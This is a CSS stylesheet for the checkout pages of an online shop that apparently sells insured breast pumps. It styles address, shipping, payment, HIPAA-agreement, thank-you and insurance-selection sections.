.order-choose-address #uniform-id_address_delivery span, .order-choose-address #uniform-id_address_invoice span { display: none; }

.order-choose-address #uniform-id_address_delivery, .order-choose-address #uniform-id_address_invoice { width: auto !important; }

.order-address-form { width: 100%; float: left; padding: 20px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; background: #fcfcfc; border: 1px solid #e5e5e5; margin-top: 13px; border-radius: 3px; }

.order-address-form .order-address-row input[type="text"], .order-address-form .order-address-row select { border: 1px solid #ccc; border-radius: 3px; box-sizing: border-box; height: 36px; padding: 0 10px !important; width: 100%; font-family: open sans; color: #4b4b4b; }

.order-address-form .order-address-row label { color: #4b4b4b; font-family: open sans; font-size: 13px; margin: 0 0 1px; padding: 0; text-align: left; }

.order-address-form .order-address-row { margin-bottom: 8px; }

.order-choose-address select:focus { outline: medium none !important; }

.select-billing-address { width: 100%; float: left; margin-bottom: 7px; }

.select-billing-address label { font-size: 13px; color: #2c2c2c; font-weight: 600; font-family: open sans; padding: 0px; margin: 0px; }

.order-address-section-inner .select-billing-address .checker { display: inline-block; }

.order-address-section-inner .select-billing-address .checker span input { margin: 0; position: relative; top: 2px; }

.order-address-section-left .order-address-section-inner { padding-top: 31px; }

.order-address-form .order-address-row label sup { color: #ff0000; }

.address-next-btn button { background: #5bbc30 none repeat scroll 0 0; border: medium none; border-radius: 3px; color: #fff; display: inline-block; font-family: open sans; font-size: 20px; font-weight: bold; padding: 10px 50px; border-bottom: 4px solid #3da012; text-shadow: -1px 2px 0 #4da029; text-transform: uppercase; }

.address-next-btn { margin-top: 30px; text-align: center; }

.order-shipping-detail-outer { margin: 0 auto; max-width: 580px; width: 100%; }

.order-shipping-detail-section h1 { font-family: open sans; font-size: 20px; font-weight: bold; color: #eb005c; padding-bottom: 15px; }

#order .order-shipping-detail-section .delivery_options.order-shipping-delivery-option .delivery_option table { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none; }

#order .order-shipping-detail-section .delivery_options.order-shipping-delivery-option .delivery_option table tr td { border: medium none; color: #5f5f5f; font-family: open sans; font-size: 13px; }

#order .order-shipping-detail-section .delivery_options.order-shipping-delivery-option .delivery_option>div { margin: 0; }

.delivery_options.order-shipping-delivery-option { background: #fcfcfc none repeat scroll 0 0; border: 1px solid #e5e5e5; border-radius: 5px; display: inline-block; width: 100%; }

.delivery_options.order-shipping-delivery-option .delivery_option { border-bottom: 1px solid #e5e5e5; }

.delivery_options.order-shipping-delivery-option .delivery_option:last-child { border-bottom: medium none; }

#order .order-shipping-delivery-option .delivery_option table tr td.delivery_option_logo { padding: 10px 0; width: 40px; }

#order .order-shipping-delivery-option .delivery_option table tr td.delivery_option_logo img { width: 47px; }

#order .order-shipping-delivery-option .delivery_option table tr td.delivery_option_radio .radio { padding: 0; }

.order-shipping-delivery-option table tr td.delivery_option_price_content table tr td { padding: 0; }

#order .order-shipping-detail-section .delivery_options.order-shipping-delivery-option .delivery_option table tr td.delivery_option_price .delivery_option_price { color: #12dd47; font-size: 12px; font-weight: bold; text-transform: uppercase; }

.delivery_ship_items { background: #fcfcfc none repeat scroll 0 0; border: 1px solid #e5e5e5; border-radius: 5px; display: inline-block; width: 100%; margin-top: 20px; }

.delivery_ship_items table tr td { width: 40px; }

.delivery_ship_items table tr td.delivery-shipping-item { width: 450px; color: #5f5f5f; font-family: open sans; font-size: 13px; }

.delivery_ship_items table tr { border-bottom: 1px solid #e7e7e7; }

.delivery_ship_items table tr:last-child { border-bottom: medium none; }

.delivery_ship_items table tr td { padding: 8px 0; width: 40px; }

#order .order-shipping-detail-section .delivery_options.order-shipping-delivery-option .delivery_option table tr td.delivery_option_radio { padding-left: 10px; padding-right: 10px; width: 64px; }

.delivery_ship_items table tr td .radio { padding: 0 10px 0 30px; }

.shipping-next-btn a.button button { background: #5bbc30 none repeat scroll 0 0; border: medium none; border-radius: 3px; color: #fff; display: inline-block; font-family: open sans; font-size: 20px; font-weight: bold; padding: 10px 50px; border-bottom: 4px solid #3da012; text-shadow: -1px 2px 0 #4da029; text-transform: uppercase; }

.shipping-next-btn a.button { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none; padding: 0px; display: inline-block; }

.shipping-next-btn { margin-top: 30px; text-align: center; }

ul#order_step.step.checkout-steps li.step_done a { color: #fff; padding-left: 0px !important; }

ul#order_step.step.checkout-steps li span label, ul#order_step.step.checkout-steps li a label { color: #2d5361; font-family: open sans; font-size: 17px; font-weight: bold; padding: 0; text-align: left; text-transform: uppercase; margin: 0px !important; width: 100% !important; }

ul#order_step.step.checkout-steps li a label { padding: 14px 25px; cursor: pointer; }

ul#order_step.step.checkout-steps li label { cursor: inherit; }

ul#order_step.step.checkout-steps li.step_current span label { color: #fff; margin: 0; width: 100%; }

ul#order_step.step.checkout-steps li.step_done a label { color: #fff; padding: 0px 25px; }

.order-payment-info-block .order-payment-info-left h2, .order-payment-info-block .order-payment-info-right h2 { color: #eb005c; font-family: open sans; font-size: 18px; font-weight: bold; margin-right: 15px; position: relative; top: 5px; display: inline-block; }

#authorizeaim_form .order-payment-info-block a#click_authorizeaim { display: inline-block !important; width: auto; }

#authorizeaim_form .order-payment-info-block a#click_authorizeaim img { border: 1px solid #ccc; float: left; margin-right: 5px; }

.order-payment-info-block { width: 100%; float: left; padding: 0 20px 40px; }

.order-payment-field-row select:focus { outline: medium none !important; }

.order-payment-info-left { width: 100%; max-width: 630px; float: left; }

.order-payment-info-right { width: 100%; max-width: 335px; float: right; }

.order-payment-fields-section { width: 100%; float: left; padding: 20px; background: #fcfcfc; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; margin-top: 15px; }

.order-payment-field-row { width: 100%; float: left; margin-bottom: 10px; }

.order-payment-field-row label { color: #4b4b4b; font-family: open sans; font-size: 13px; margin: 0; padding: 0; width: auto; }

.order-payment-field-row input[type="text"], .order-payment-field-row select { border: 1px solid #ccc; border-radius: 3px; box-sizing: border-box; height: 36px; padding: 0 10px; width: 100%; font-family: open sans; color: #4b4b4b; }

.order-payment-field-row .order-payment-field-col label { display: block; }

.order-payment-field-row .order-payment-field-col:last-child { padding-right: 0; }

.order-payment-field-row .order-payment-field-col:first-child { padding-left: 0; }

.order-payment-order-block { width: 100%; float: left; padding: 15px; margin-top: 23px; background: #fcfcfc; border: 1px solid #e5e5e5; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; }

.payment-order-detail-section { width: 100%; float: left; background: #fff; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; border: 1px solid #e4e4e4; }

.payment-order-detail-row { border-bottom: 1px solid #e5e5e5; float: left; padding-bottom: 10px; width: 100%; }

.payment-order-detail-row .payment-order-detail-left-col h6 { color: #5bbc30; font-family: open sans; font-size: 13px; font-weight: normal; line-height: normal; }

.payment-order-detail-row .payment-order-detail-left-col p { color: #666; font-family: open sans; font-size: 11px; line-height: normal; }

.payment-order-detail-left-col { float: left; }

.payment-order-detail-right-col { float: right; }

.payment-order-detail-right-col a i { color: #ff0000; font-size: 24px; }

.payment-order-detail-left-col, .payment-order-detail-right-col { padding: 10px 10px 0; }

.payment-order-detail-row:last-child { border-bottom: medium none; }

.payment-order-shipping-detail { width: 100%; float: left; margin-top: 15px; background: #fff; border: 1px solid #e5e5e5; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; }

.payment-order-shipping-detail-row { border-bottom: 1px solid #e5e5e5; float: left; padding-bottom: 10px; width: 100%; padding: 8px 0; }

.order-shipping-detail-col-left { float: left; text-align: right; width: 50%; padding: 0 20px 0 0; }

.order-shipping-detail-col-right { float: left; text-align: left; width: 50%; }

.order-shipping-detail-col-left span { color: #4a4a4a; font-family: open sans; font-size: 14px; line-height: normal; }

.order-shipping-detail-col-right span { color: #4a4a4a; font-family: open sans; font-size: 14px; line-height: normal; font-weight: bold; }

.payment-order-shipping-detail-row:last-child { border-bottom: medium none; }

.payment-order-shipping-detail-row .order-grand-total { color: #eb015c; }

.payment-order-btns, .payment-submit-btn { width: 100%; float: left; }

.payment-submit-btn a { background: #5bbc30 none repeat scroll 0 0; border: medium none; border-radius: 3px; color: #fff; display: inline-block; font-family: open sans; font-size: 20px; font-weight: bold; padding: 10px 50px; border-bottom: 4px solid #3da012; text-shadow: -1px 2px 0 #4da029; text-transform: uppercase; width: 100%; text-align: center; }

.payment-order-btns span { width: 100%; float: left; text-align: center; color: #4a4a4a; font-family: open sans; font-size: 15px; text-transform: uppercase; padding: 15px 0; }

.payment-paypal-btn { width: 100%; float: left; text-align: center; }

.payment-order-btns { margin-top: 30px; }

.order-payment-field-row label sup { color: #ff0000; }

.payment-shipping-address-detail { width: 100%; float: left; padding-top: 25px; }

.address-detail h3 { font-size: 15px; color: #1c1c1c !important; font-family: open sans; font-weight: 100; text-transform: uppercase; padding-bottom: 10px; }

.address-detail h3 a { color: #1c1c1c !important; }

.address-detail p b { font-weight: 600; }

.address-detail p { font-size: 15px; color: #676767 !important; font-family: open sans; font-weight: 100; }

/*.baby-gender-options .baby-gender-boy.selected  a{
	outline: 2px solid #56bee4 !important;
    outline-offset: 2px !important;
}
.baby-gender-options .baby-gender-girl.selected  a{
	outline: 2px solid #EB005B !important;
    outline-offset: 2px !important;
}
.baby-gender-options .baby-gender-twins.selected  a{
	outline: 2px solid #F0D060 !important;
    outline-offset: 2px !important;
}
.baby-gender-options .baby-gender-surprise.selected  a{
	outline: 2px solid #F7794D !important;
    outline-offset: 2px !important;
}*/



.baby-gender-options .baby-gender-boy.selected::after { border: 2px solid #56bee4; content: ""; height: 38px; left: -5px; position: absolute; top: -5px; width: 84px; }

.baby-gender-options .baby-gender-girl.selected::after { border: 2px solid #eb005b; content: ""; height: 38px; left: -5px; position: absolute; right: 0; top: -5px; width: 83px; }

.baby-gender-options .baby-gender-twins.selected::after { border: 2px solid #f0d060; content: ""; height: 38px; left: -5px; position: absolute; right: 0; top: -5px; width: 98px; }

.baby-gender-options .baby-gender-surprise.selected::after { border: 2px solid #f7794d; content: ""; height: 38px; left: -5px; position: absolute; right: 0; top: -5px; width: 94px; }

.order-insurance-info-row .form-ok input { background-position: 96% 10px; }

.HIPPA-agreement-popup { background: #fff; padding: 30px; width: 100%; display: inline-block;/*margin:100px 0;*/ }

.HIPPA-agreement-popup h3 { color: #fd1971; font-family: open sans; font-size: 20px; font-weight: 600; text-align: center; padding-bottom: 40px; }

.HIPPA-agreement-content-row { width: 100%; float: left; margin-bottom: 40px; }

.HIPPA-agreement-content-row h4 { color: #313131; font-family: open sans; font-size: 15px; font-weight: bold; padding-bottom: 15px; }

.HIPPA-agreement-content-row p { color: #666666; font-family: open sans; font-size: 13px; padding-bottom: 30px; font-weight: normal; }

#hippa-popup { position: relative; }

/*#hippa-popup button {
  margin: 100px 0 0;
}*/



#hippa-popup .agreement-accept-polices a { background: #fd1971 none repeat scroll 0 0; border-bottom: 4px solid #dd0a5c; border-radius: 3px; color: #fff; display: inline-block; font-family: open sans; font-size: 20px; font-weight: bold; padding: 10px 40px; text-shadow: -1px 2px 0 #dd0a5c; text-transform: uppercase; }

.agreement-accept-polices { display: inline-block; text-align: center; width: 100%; padding-top: 20px; }

.HIPPA-agreement-content-row.HIPPA-agreement-content-bottom-row { margin-bottom: 0; }

.insurance-info-error { background: rgba(0, 0, 0, 0) url("../images/error-icon.png") no-repeat scroll left center; border: 1px solid #ff5962; margin: 0 20px 10px; padding: 5px 45px; font-family: open sans; font-size: 13px; color: #FF5962; }

#infoerror>p { background: #ff5962 none repeat scroll 0 0; color: #fff; font-family: open sans; font-size: 13px; margin: 0 20px 10px; padding: 10px 20px; }

.order-secure-checkout-panel .alert.alert-danger p { float: left; text-indent: -9999px; display: none; }

.order-secure-checkout-panel .alert.alert-danger ol { margin: 0; padding: 0px; }

.order-secure-checkout-panel .alert.alert-danger { box-sizing: border-box; float: left; margin: 0 2% 10px; padding: 8px 10px; width: 96%; }

.order-insurance-info-row .date-select .selector { width: 100% !important; }

.order-secure-checkout-panel .alert.alert-danger ol li { list-style: none; }

.order-secure-checkout-panel .alert { color: #fff !important; margin: 0 20px 20px; padding: 8px 15px; }

.order-address-form .form-ok input { background-position: 96% 10px; }

.order-address-form .form-group.form-error input { background-position: 93% 10px; }

.HIPPA-agreement-content-row ul li a { color: #000; }

.hippa-agreement-content-outer { display: inline-block; height: 400px; overflow: auto; width: 100%; -webkit-overflow-scrolling: touch; }

/*---MessageBoxcssss---*/



.amed-thankyou-outer { width: 100%; float: left; box-sizing: border-box; margin-top: 60px; }

.thankyou-container { width: 100%; max-width: 1070px; margin: 0 auto; }

.amed-thankyou-inner { background: #fff none repeat scroll 0 0; display: inline-block; margin-bottom: 30px; padding: 20px 20px 40px; width: 100%; }

.amed-summary-section table thead tr th { color: #3a3a3a; font-family: open sans; font-size: 13px; text-transform: uppercase; font-weight: normal; padding-bottom: 12px; }

.thankyou-product-heading { width: 163px; }

.thankyou-product-description { width: 710px; }

.thankyou-product-qty { width: 107px; }

.amed-summary-section tbody td { border: 1px solid #e5e5e5; padding: 10px; }

.amed-summary-section tbody td:nth-child(2) { border-left: medium none; border-right: medium none; }

.amed-summary-section table tbody tr td h3 { color: #6fac54 !important; font-family: open sans; font-size: 16px; font-weight: bold; }

.amed-summary-section table tbody tr td span { font-family: open sans; font-size: 12px; font-weight: normal; color: #666666; }

.amed-summary-section table tbody tr td p { font-family: open sans; font-size: 12px; font-weight: bold; color: #666666 !important; }

.amed-thankyou-detail h1 { text-align: center;
font-size: 36px;
color: #d62f5d;
font-weight: 300;
margin: 0 0 20px 0; }

.amed-thankyou-detail p { color: #868686; font-family: open sans; font-weight: 400; font-size: 16px; text-align: center }

.thankyou-order-confirmation-button button { background: #6ead50 none repeat scroll 0 0; border: medium none; border-radius: 3px; color: #fff; display: inline-block; font-family: Montserrat; font-size: 14px; font-weight: 700; padding: 20px 50px;  text-transform: uppercase; cursor: pointer; }

.thankyou-order-confirmation-button { padding-top: 40px; text-align: center; }

.thankyou-pending-order p { color: #868686 !important; font-family: open sans; font-weight: 400; font-size: 16px; text-align: center; padding-bottom: 5px; }

.thankyou-pending-order p a { color: #d62f5d; padding-left:5px;}

.thankyou-pending-order { border: 2px dashed #e3e3e3; margin-top: 50px; padding: 20px 0; }

.thankyou-pending-order p:last-child { padding-bottom: 0; }

.thankyou-revice-amed-offers { padding: 25px 50px 35px; text-align:center; }

.thankyou-revice-amed-offers label { color: #666666; font-family: open sans; font-weight: 400; font-size: 15px; padding: 0px; }

.thankyou-revice-amed-offers input { margin-right: 5px; }
.thankyou-msg p{font-size: 15px;
color: #d62f5d;}

.thankyou-email-block { text-align: center; }

.thankyou-email-btn { background: #fff none repeat scroll 0 0; border: none; border-bottom:1px solid #a9a9a9; border-radius: 0; display: inline-block; }

.thankyou-email-btn>input { border: medium none; border-radius: 3px; padding: 5px; width: 200px; color: #999; font-size: 13px; }
.thankyou-email-btn>input:focus{border:none; outline:none;}
.thankyou-email-btn button { background: none; border: medium none; color: #eb005b; cursor: pointer; font-size: 14px; font-weight: bold; padding: 6px 15px; text-transform: uppercase; }

.thankyou-msg h1 { font-size: 35px; font-weight: 100; color: #5bbc30; font-family: open sans; padding-top: 50px; }

.thankyou-msg p { font-size: 15px; color: #d62f5d; font-weight: 100; }

.amed-thankyou-detail { margin: 0 auto; max-width: 600px; width: 100%; }
 .thankyou-email-btn>input::-moz-placeholder {
 color: #999;
 font-size: 13px;
}
 .thankyou-email-btn>input::-webkit-input-placeholder {
 color: #999;
 font-size: 13px;
}

.HIPPA-agreement-content-row ul li { list-style-position: inside; list-style-type: disc; padding: 0 2px; }

.order-secure-checkout-panel #order-detail-content #cart_summary tfoot tr.cart_total_tax td:nth-child(1) { border-bottom: medium none; }

.order-secure-checkout-panel #order-detail-content #cart_summary tfoot tr.cart_total_price td#cart_voucher { border-top: medium none; padding: 0; }

.order-secure-checkout-panel #order-detail-content #cart_summary tfoot tr.cart_total_tax td#co_pay_amt { font-weight: bold; text-align: left; }

.order-secure-checkout-panel #order-detail-content #cart_summary tbody tr td.cart_description small a { color: #000; }

.thankyou-revice-amed-offers #uniform-offers { display: inline-block; }

ul#order_step.step.checkout-steps li.only-insurance { width: 50%; }

ul#order_step.step.checkout-steps li.only-insurance span label { text-align: center; }

.amed-remember #uniform-newsletter_gc, .amed-forgot-field #uniform-offer_gc { display: inline-block; }

.order-insurance-info-outer .order-insurance-info-block .order-insurance-info-right .order-baby-info { padding-bottom: 5px; }

#layer_cart #blockcart_list.cross-selling-popup { width: 100%; }



/* -------------
	Insurance provider section css
   -------------*/
/* 

.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li.insured_pump_check { background: #fcfbf7; }
.insurance-provider-section .insured-imp.insured-pump-wrapper { max-width: 1070px }
.sticky-insurance-nav .pumps-acessories { position: fixed; top: 0; left: 0; right: 0; padding: 10px 0; background: #fff; box-shadow: 0 2px 5px -1px rgba(0, 0, 0, 0.10); z-index: 999 }
.insurance-provider-section .insurance-provider, .insurance-provider-section .insured-companies-container { background: #fff }
.insurance-provider-section .insured-imp .insured-pumps-inner { width: 100%; padding-top: 10px; overflow: hidden; padding-bottom: 25px }
.cms-insured-breast-pumps-order .insurance-provider-section .insured-imp .insured-pumps-inner { padding-bottom: 10px }
.insurance-provider-section .insured-imp .insured-pump-left { float: none; display: table-cell; margin: 0; text-align: center; vertical-align: middle; width: 50% }
.insurance-provider-section .insured-imp .insured-pump-right { float: none; display: table-cell; vertical-align: middle; padding-left: 0; width: 50% }
.insurance-provider-section .insured-imp .quarter .insured-pump-left { width: 25% }
.insurance-provider-section .insured-imp .quarter .insured-pump-right { width: 75%; padding-left: 15px; }
.insurance-provider-section .insured-imp .insured-pump-left img { max-height: 300px }
.insurance-provider-section .insurance-provider h2.insurance-heading { font-family: 'Oswald', sans-serif; font-weight: 500; letter-spacing: -1px; color: #eb055f; font-size: 34px; line-height: 42px }
.cms-insured-breast-pumps-order .product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insured-imp h2.insurance-heading { max-width: 440px }
.insurance-provider-section .insurance-provider p.sub-text { color: #2f2f2f!important; line-height: 26px!important; font-size: 18px; margin: 0; padding: 15px 0 0; font-weight: 300 }
.insurance-provider-section .insurance-provider p.sub-text span { color: #70c9e9; font-weight: 600; font-style: normal }
.insurance-provider-section .insurance-provider .heading-select-pump { background: #f4f4f4; border: thin solid #dcdcdc; margin-top: 20px; border-radius: 2px; color: #393939; box-shadow: none; transform: none; position: static; float: none; overflow: hidden; overflow: hidden; padding: 8px 20px }
.insurance-provider-section .insurance-provider .heading-select-pump>img { margin: 18px 0 0!important }
.insurance-provider-section .insurance-provider .heading-select-pump span, .insurance-provider-section .insurance-provider .heading-select-pump .heading-select-pump-toggle-content { transform: none; color: #393939; font-style: normal; font-family: 'Open Sans', sans-serif; font-size: 11px; line-height: 17px!important; text-align: left; width: auto!important; display: block; float: none!important; padding-left: 60px }
.insurance-provider-section .insurance-provider .heading-select-pump span.rx_icon { width: 39px!important; height: 34px; display: inline-block; float: left!important; padding: 0; margin: 18px 0 0; background: url(../images/insurance-spritesheet.png) no-repeat -211px -91px }
.insurance-provider-section .insurance-provider .heading-select-pump span a, .insurance-provider-section .heading-select-pump-toggle-content a { color: #eb055f }
.insurance-provider-section .pumps-acessories { min-height: inherit; box-shadow: 0 2px 5px -1px rgba(0, 0, 0, 0.10); padding: 35px 0; }
.insurance-provider-section .sticky-insurance-nav .pumps-acessories { padding: 15px 0; }
.skip_btn { position: absolute; right: -57px; bottom: -27px; }
.insurance-provider-section .sticky-insurance-nav .pumps-acessories .skip_btn { display: none; }
.insurance-provider-section .pumps-acessories-outer { float: left; width: 100% }
.insurance-provider-section .insured-companies-container { padding-top: 0 }
.insurance-provider-section .select-insurance { margin-top: 20px }
#cms .insurance-provider-section .select-insurance-inner .insurance-types ul { margin-left: -14px; margin-right: -14px }
#cms .insurance-provider-section .select-insurance-inner .insurance-types ul li, #cms .insurance-provider-section .select-insurance-inner .insurance-types ul li, #cms .insurance-provider-section .select-insurance-inner .insurance-types ul li:nth-child(3), #cms .insurance-provider-section .select-insurance-inner ul li:nth-child(3n+3) { float: left; width: 24%; margin-right: 1.3%!important; padding: 15px; border: thin solid transparent; position: relative; min-height: initial }
#cms .insurance-provider-section .select-insurance-inner .insurance-types ul li img { margin: 0!important; }
#cms .insurance-provider-section .insurance-types ul li h6 { color: #53b0d3; font-size: 18px; text-transform: capitalize!important; font-weight: normal; margin-top: 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden }
#cms .insurance-provider-section .select-insurance-inner .insurance-types ul li.blkborder h6 { position: absolute; left: 0; bottom: -30px; text-align: center; width: 100% }
#cms .insurance-provider-section .select-insurance-inner { max-width: 1070px }
#cms .insurance-provider-section .select-insurance-inner .insurance-types ul li:nth-child(4), #cms .insurance-provider-section .select-insurance-inner ul li:nth-child(4n+4) { margin-right: 0!important }
#cms .insurance-provider-section .select-insurance-inner ul li.blkborder { border: 1px solid #ea005b!important; border-radius: 4px; box-shadow: 0 0 2px 1px #ccc }
#cms .insurance-provider-section .select-insurance-inner ul li.blkborder:after { background: url(../images/insurance-spritesheet.png) no-repeat -240px -5px; width: 40px; height: 39px; content: ''; display: inline-block; position: absolute; right: -15px; top: -15px }
#cms .insurance-provider-section .select-insurance-inner .insurance-types ul li.blkborder img { border-color: transparent; padding: 0 }
#insurance_step_navigation { display: flex; align-items: center; margin: 0; padding: 0; height: 42px; list-style: none; position: relative; }
#insurance_step_navigation * { box-sizing: border-box; }
#insurance_step_navigation li { color: #666666; font-size: 18px; font-weight: 300; font-family: 'Montserrat', sans-serif; display: flex; align-items: center; padding: 0 43px 0 30px; background: url(../images/current_arrow.png) right center no-repeat; }
#insurance_step_navigation li u { text-decoration: none; }
#insurance_step_navigation li .show_on_phone { display: none !important; }
#insurance_step_navigation li div i { color: #c0c0c0; font-size: 12px; display: block; line-height: 13px; }
#insurance_step_navigation li span { color: #c0c0c0; margin-right: 10px; font-size: 50px; line-height: 50px; font-weight: 100; font-family: 'Montserrat', sans-serif; }
#insurance_step_navigation li.fdone, #insurance_step_navigation li.fdone span { color: #ea005b; }
#insurance_step_navigation li.fdoneprev, #insurance_step_navigation li.fdoneprev span { color: #6fac54; }
#insurance_step_navigation li.fdone { background: url(../images/current_arrow_pink.png) right center no-repeat; }
#insurance_step_navigation li.fdoneprev { background: url(../images/current_arrow_green.png) right center no-repeat; }
#insurance_step_navigation li:last-child, #insurance_step_navigation li.fdoneprev:last-child, #insurance_step_navigation li.fdone:last-child { background: none; }
.insurance_step_navigation_wrap { display: flex; align-items: center; justify-content: center; }
.insurance_step_navigation_wrap .prev_step_button { background: #fff; border: 1px solid #c5c5c5; width: 92px; color: #c5c5c5; height: 42px; font-family: 'Montserrat', sans-serif; display: inline-block; text-transform: uppercase; font-weight: 500; font-size: 15px; cursor: not-allowed }
.insurance_step_navigation_wrap .prev_step_button.enable { background: #6fac54; border: 1px solid #6fac54; color: #fff!important; cursor: pointer }
.insurance_step_navigation_wrap .next_step_button { background: #fff; border: 1px solid #c5c5c5; width: 92px; color: #c5c5c5; height: 42px; line-height: 40px; text-align: center; font-family: 'Montserrat', sans-serif; display: inline-block; text-transform: uppercase; font-weight: 500; font-size: 15px; cursor: not-allowed }
.insurance_step_navigation_wrap .next_step_button.enable { background: #6fac54; border: 1px solid #6fac54; color: #fff!important; cursor: pointer }
.only-mob { display: none }
.only-desktop { display: block }
.product-detail-wrapper.insurance-tab-3, .cms-other-insured-products .insurance-detail-fullwidth, .cms-insurance-brand .insurance-detail-fullwidth, .cms-insurance-brand .insurance-detail-fullwidth, .cms-insurance-brand .insurance-detail-fullwidth { width: 100%; background: #fff; overflow: hidden }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-sticky .insurance-detail-left-inner, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-sticky .insurance-detail-left-inner { max-width: 1070px; margin: auto; float: none }
.product-detail-wrapper.insurance-tab-3 .insured-pump-inner, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-sticky .insured-pump-inner, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-sticky .insured-pump-inner { border: none; padding: 0 }
.product-detail-wrapper.insurance-tab-3 .insurance-detail-left-inner, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner { padding: 0; border: none; border-radius: 0 }
.product-detail-wrapper.insurance-tab-3 .detail-left-top { border-radius: 0; border: none; padding: 0; margin-bottom: 30px; margin-top: -10px }
.product-detail-wrapper.insurance-tab-3 .insurance-detail-inner { margin-top: 20px }
.product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer .insured-pumpbox-heading { background: none; box-shadow: none; transform: initial; position: static; margin: 0; width: 100%; padding: 0 0 10px }
.cms-insured-breast-pumps-order .product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer>li .insured-pumpbox { background: none }
.product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer li .insured-pumpbox .pumpbox-listing { display: block!important; min-height: 312px; margin-bottom: 15px }
.product-detail-wrapper.insurance-tab-3 .insured-pumpbox-outer { text-align: center }
.product-detail-wrapper.insurance-tab-3 .insured-pumpbox-outer>li { border: none; border-right: thin solid rgba(204, 204, 204, 0.35); padding: 0 15px; margin-bottom: 0; padding-bottom: 20px; background: #fff!important; display: inline-block; float: none; width: 266px }
.product-detail-wrapper.insurance-tab-3 .insured-pumpbox-outer li:last-child { border: none }
.product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer .insured-pumpbox-heading span { color: #ea005b; font-family: "Open Sans", verdana, Helvetica, sans-serif; font-size: 15px; font-weight: 700; transform: none; text-transform: uppercase }
.product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer .insured_product_img { position: relative }
.product-detail-wrapper.insurance-tab-3 .InsuredPumpboxMostPopular { left: 0; bottom: 0; background: #ea005b; color: #fff; border-radius: 2px; width: auto; padding: 0px 15px }
.product-detail-wrapper.insurance-tab-3 .InsuredPumpboxMostPopular h6 { font-size: 11px; color: #fff; font-weight: 100; letter-spacing: 0.1px; line-height: 24px }
.product-detail-wrapper.insurance-tab-3 .amed-insured-product-heading { height: 63px!important; margin-bottom: 5px; overflow-y: hidden }
.product-detail-wrapper.insurance-tab-3 h4.amed-insured-product-modal { font-size: 10px; color: #a3a3a3; font-weight: normal; text-transform: uppercase; text-align: left; margin-bottom: 5px }
.product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer li .insured-pumpbox .pumpbox-listing { padding: 0!important }
.product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer li .insured-pumpbox .pumpbox-listing .pumpbox-listing-inner { text-align: left }
.cms-insured-breast-pumps-order .product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer>li .insured-pumpbox .insured-pumpbox-product h3 { font-size: 14px!important; color: #000!important; text-align: left; padding: 0!important; line-height: 21px }
.product-detail-wrapper.insurance-tab-3 .pumpbox-listing>p { color: #7b7b7b!important; font-size: 12px }
.product-detail-wrapper.insurance-tab-3 .insurance-detail-inner .detail-right-top-heading { float: left }
.product-detail-wrapper.insurance-tab-3 .insurance-detail-inner .detail-right-top-heading p { font-size: 14px; color: #6f6f6f!important; margin-left: 104px; font-family: "Open Sans", verdana, Helvetica, sans-serif }
.product-detail-wrapper.insurance-tab-3 .insurance-detail-inner .detail-right-top-heading p span { font-weight: bold; color: #454545!important }
#cms #center_column .product-detail-wrapper.insurance-tab-3 h3.pump-options-heading { color: #6fac54; text-align: center; font-size: 25px; font-weight: 700; clear: both; padding-bottom: 0 }
#cms #center_column .product-detail-wrapper.insurance-tab-3 .pump-options-switcher { width: 860px; margin: 20px auto 40px; overflow: hidden; border: thin solid #d9d9d9; border-radius: 60px; padding: 3px }
#cms #center_column .pump-options-switcher a { float: left; width: 50%; text-align: center; border-radius: 60px 0 0 60px; padding: 10px 0 }
#cms #center_column .pump-options-switcher a:nth-child(2) { border-radius: 0 60px 60px 0; }
.bottom_btns_panel { text-align: center; margin-bottom: 15px; margin-top: 20px; }
.bottom_btns_panel a { background: #ffffff; color: #9a9a9a; border: 1px solid #9a9a9a; font-size: 13px; font-weight: 400; display: inline-block; padding: 12px 32px; margin: 0 7px; }
.bottom_btns_panel a.pink_btn { background: #eb055f; color: #fff; border: 1px solid #eb055f; }
.bottom_btns_panel a.green_btn { background: #6fac54; color: #fff; border: 1px solid #6fac54; }
#cms #center_column .pump-options-switcher a h3 { margin: 0; padding: 0; font-size: 22px; color: #000; text-transform: uppercase; text-shadow: none; font-family: 'Montserrat', sans-serif; }
#cms #center_column .pump-options-switcher a p { font-size: 15px; font-weight: 400; text-shadow: none; color: #000; font-family: 'Montserrat', sans-serif; }
#cms #center_column .pump-options-switcher a.switchto-free { background: #ea005b }
#cms #center_column .pump-options-switcher a.switchto-free h3, #cms #center_column .pump-options-switcher a.switchto-free p { color: #fff }
#cms #center_column .pump-options-switcher a:hover, #cms #center_column .pump-options-switcher a:focus { text-decoration: none }
.insurance-single-product { }
.insurance-single-product .isp-img a { display: block; margin-right: 30px; text-align: center; }
#cms #center_column .insurance-detail-left-inner img{margin: 0}
.insurance-single-product .isp-img, .insurance-single-product .isp-content { float: left; margin-bottom: 0px; width: 50%; text-align: left; font-family: "Open Sans", verdana, Helvetica, sans-serif }
